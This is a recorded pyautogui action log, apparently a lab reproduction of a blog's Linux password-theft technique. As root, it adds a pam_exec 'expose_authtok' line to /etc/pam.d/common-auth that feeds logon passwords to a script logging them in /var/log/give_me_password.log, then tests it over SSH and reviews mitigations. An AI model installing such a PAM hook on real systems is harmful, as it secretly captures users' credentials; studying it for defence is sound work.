
# Skim the blog post's address, title and introductory paragraph
pyautogui.click(704, 445)

pyautogui.click(189, 41)

pyautogui.click(153, 43)
pyautogui.click(495, 90)

pyautogui.scroll(-2, 496, 466)

pyautogui.tripleClick(497, 308)
pyautogui.click(510, 403)
pyautogui.moveTo(366, 367); pyautogui.dragTo(659, 386)

pyautogui.click(658, 386)
pyautogui.scroll(-3, 659, 386)

# Read the summary paragraph about grabbing logon passwords from a compromised Linux host
pyautogui.tripleClick(527, 382)

pyautogui.click(665, 397)
pyautogui.moveTo(603, 380); pyautogui.dragTo(766, 396)

pyautogui.click(765, 396)
pyautogui.scroll(-1, 765, 396)

pyautogui.tripleClick(580, 391)

pyautogui.click(553, 396)
pyautogui.moveTo(543, 393); pyautogui.dragTo(683, 397)

pyautogui.write('sudo s')

pyautogui.write('u -')
# Become root with sudo su -, clear the screen and confirm uid 0 with id
pyautogui.press('Return')
pyautogui.write('clea')

pyautogui.write('r')
pyautogui.press('Return')
pyautogui.write('id')
pyautogui.press('Return')

pyautogui.scroll(-1, 868, 395)
pyautogui.click(868, 396)

pyautogui.moveTo(475, 386); pyautogui.dragTo(553, 386)

pyautogui.tripleClick(490, 415)
pyautogui.click(539, 406)

pyautogui.moveTo(575, 411); pyautogui.dragTo(751, 409)

pyautogui.scroll(-1, 723, 428)
pyautogui.click(674, 427)

pyautogui.moveTo(370, 430); pyautogui.dragTo(648, 424)

pyautogui.hscroll(1, 648, 423)

pyautogui.scroll(-3, 681, 424)
pyautogui.scroll(-2, 682, 424)

pyautogui.moveTo(390, 484); pyautogui.dragTo(725, 482)

pyautogui.scroll(-1, 689, 483)

pyautogui.moveTo(551, 452); pyautogui.dragTo(703, 451)

pyautogui.scroll(-1, 703, 452)

pyautogui.moveTo(610, 482)
pyautogui.mouseDown()
pyautogui.moveTo(409, 477)
pyautogui.moveTo(370, 458)
pyautogui.mouseUp()
pyautogui.click(442, 511)
pyautogui.scroll(-1, 441, 512)

pyautogui.scroll(-2, 441, 512)

pyautogui.moveTo(389, 429)
pyautogui.mouseDown()
pyautogui.moveTo(678, 430)
pyautogui.moveTo(708, 441)
pyautogui.mouseUp()

pyautogui.scroll(-1, 706, 436)
pyautogui.scroll(-1, 706, 439)

pyautogui.scroll(-1, 706, 439)

pyautogui.moveTo(368, 403); pyautogui.dragTo(546, 423)

pyautogui.moveTo(452, 487); pyautogui.dragTo(766, 487)

pyautogui.moveTo(464, 504); pyautogui.dragTo(717, 503)

pyautogui.scroll(-1, 718, 504)
pyautogui.scroll(-1, 716, 503)

pyautogui.scroll(-1, 717, 508)
pyautogui.scroll(-1, 717, 508)
pyautogui.scroll(-1, 717, 508)

pyautogui.click(693, 568)

pyautogui.scroll(-1, 372, 473)
pyautogui.scroll(-1, 371, 472)

pyautogui.moveTo(427, 446); pyautogui.dragTo(457, 446)
pyautogui.scroll(-2, 457, 446)

pyautogui.click(459, 401)

pyautogui.moveTo(430, 393); pyautogui.dragTo(572, 392)
pyautogui.click(713, 434)
pyautogui.moveTo(720, 436); pyautogui.dragTo(366, 416)

pyautogui.click(635, 413)
pyautogui.moveTo(552, 422); pyautogui.dragTo(618, 422)
pyautogui.click(618, 422)

pyautogui.scroll(5, 617, 421)
pyautogui.scroll(5, 617, 421)
pyautogui.scroll(5, 617, 420)

pyautogui.scroll(5, 617, 421)
pyautogui.scroll(1, 617, 421)
pyautogui.scroll(-2, 617, 421)

pyautogui.write('useradd')

# Review useradd's options and create the developer account
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.write('devel')

pyautogui.write('oper')
pyautogui.press('Return')
pyautogui.write('passwd developer')

# Set the developer password with passwd, retrying after the first mismatch
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('clear')
# Confirm the developer entries in /etc/passwd and its hash in /etc/shadow
pyautogui.press('Return')
pyautogui.write('ca')

pyautogui.write('t /etc/passwd')
pyautogui.press('Return')

pyautogui.tripleClick(87, 605)
pyautogui.write('cat /etc/shado')

pyautogui.write('w')
pyautogui.press('Return')

pyautogui.tripleClick(189, 602)

pyautogui.click(465, 606)

pyautogui.write('clear')

# Start not_malicious.sh in nano with a #!/bin/bash shebang line
pyautogui.press('Return')
pyautogui.write('cd')
pyautogui.press('Return')
pyautogui.write('nano')

pyautogui.write(' no')
pyautogui.write('t_malicious')

pyautogui.write('.sh')
pyautogui.press('Return')
pyautogui.write('#!/b')

pyautogui.write('in/bash')
pyautogui.press('Return')

# Paste the blog's echo line, point it at /var/log/give_me_password.log, and save the script
pyautogui.tripleClick(682, 373)
pyautogui.press('super+c')
pyautogui.press('super+v')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('give_me_')

pyautogui.write('password')

pyautogui.press('Down')
pyautogui.hotkey('ctrl', 'x')

pyautogui.press('y')
pyautogui.press('Return')

pyautogui.write('pwd')
# Confirm the /root working directory and open /etc/pam.d/common-auth at its end in nano
pyautogui.press('Return')
pyautogui.moveTo(290, 51); pyautogui.dragTo(454, 52)

pyautogui.click(455, 51)
pyautogui.write('nano /etc/pam.d')

pyautogui.write('/p')
pyautogui.press('Tab')
pyautogui.write('a')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.hotkey('alt', '/')

pyautogui.scroll(-5, 832, 403)

pyautogui.scroll(-2, 832, 403)
pyautogui.scroll(-2, 831, 402)

pyautogui.scroll(-1, 427, 390)
pyautogui.moveTo(368, 332)
pyautogui.mouseDown()
pyautogui.moveTo(541, 335)
pyautogui.moveTo(551, 351)
pyautogui.mouseUp()

pyautogui.write('auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh')
# Append 'auth optional pam_exec.so quiet expose_authtok /root/not_malicious.sh' and save common-auth
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('root/')

pyautogui.write('not_malicio')

pyautogui.write('us.sh')
pyautogui.hotkey('ctrl', 'x')
pyautogui.press('y')

pyautogui.press('Return')

pyautogui.write('chmod a+x not')
# Make not_malicious.sh executable for everyone and print it to get the log path
pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.write('cat not')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.moveTo(631, 201); pyautogui.dragTo(946, 203)

pyautogui.write('touch /var/log/give_me')

pyautogui.write('_password.log')

# Create an empty /var/log/give_me_password.log and chmod a+w it
pyautogui.press('Return')

pyautogui.moveTo(630, 201); pyautogui.dragTo(926, 208)

pyautogui.moveTo(303, 244); pyautogui.dragTo(619, 244)
pyautogui.write('chmod')

pyautogui.write(' a+w /var/l')

pyautogui.write('og/goi')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Tab')

pyautogui.press('Return')
pyautogui.moveTo(300, 265); pyautogui.dragTo(661, 266)

pyautogui.write('clear')

# Confirm the password log is still empty and start a new local terminal tab
pyautogui.press('Return')

pyautogui.write('cat /var/log/')

pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.press('super+t')
pyautogui.write('ssh ')

pyautogui.write('deve;')
# SSH to 192.168.10.147 as developer and confirm uid 1001 with id
pyautogui.press('BackSpace')
pyautogui.write('loper@')

pyautogui.write('192.168.10.147')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.write('id')
pyautogui.press('Return')

pyautogui.tripleClick(183, 602)
pyautogui.click(182, 603)
pyautogui.press('super+shift+bracketleft')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.moveTo(338, 84); pyautogui.dragTo(609, 88)

pyautogui.click(546, 102)

# Review the blog's sample log output lines
pyautogui.click(783, 366)
pyautogui.scroll(-1, 474, 394)

pyautogui.scroll(-8, 477, 386)
pyautogui.scroll(-1, 482, 379)

pyautogui.moveTo(426, 258); pyautogui.dragTo(702, 315)
pyautogui.click(703, 314)
# Read through each Mitigations bullet, including the EDR recommendation
pyautogui.tripleClick(627, 414)
pyautogui.tripleClick(599, 456)

pyautogui.click(598, 455)
pyautogui.tripleClick(599, 441)
pyautogui.click(597, 440)
pyautogui.tripleClick(598, 416)

pyautogui.tripleClick(598, 458)
pyautogui.click(598, 450)
pyautogui.tripleClick(597, 441)
pyautogui.click(597, 440)

pyautogui.scroll(-3, 598, 440)
pyautogui.scroll(1, 597, 439)

pyautogui.scroll(2, 597, 439)

pyautogui.write('e')
pyautogui.write('xit')
# Exit the root shell and list clamav processes with ps -ef | grep -i clamav, showing only freshclam
pyautogui.press('Return')
pyautogui.write('ps -ef |')

pyautogui.write(' grep -i ca')
pyautogui.press('BackSpace')
pyautogui.write('lamav')

pyautogui.press('Return')
# Glance at the blog's EDR mitigation bullet and return to the server terminal
pyautogui.press('super+Tab')

pyautogui.tripleClick(422, 435)
pyautogui.press('super+Tab')
